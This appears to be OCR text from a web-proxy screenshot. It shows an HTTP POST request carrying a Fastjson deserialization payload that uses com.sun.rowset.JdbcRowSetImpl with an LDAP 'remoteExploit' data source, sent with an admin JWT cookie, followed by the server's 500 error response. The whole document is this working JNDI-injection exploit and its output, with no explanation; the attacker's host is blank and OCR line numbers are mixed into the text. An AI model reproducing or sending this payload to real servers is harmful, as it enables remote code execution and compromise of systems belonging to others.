 Pretty Raw Hex JSON Web Tokens
1 POST / HTTP/1.0
2 Host: 192.168.11.179:14992
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE1
NjUyNDQ1LCJlbWFpbCI6IiJ9.98dhjdYcFaS-q2qgnhjB5NN4gDtWTpnx-XyhNHIhBUo
1 Connection: close
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 146
4
5 {
6 "age":25,
7 "name":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap:// :1389/remoteExploit8",
"autoCommit":true
}
8 }
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Mon, 13 May 2024 12:39:52 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit ma
fallback.
</p>
<div id='created'>
Mon May 13 12:39:52 UTC 2024
</div>
<div>
There was an unexpected error (type
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>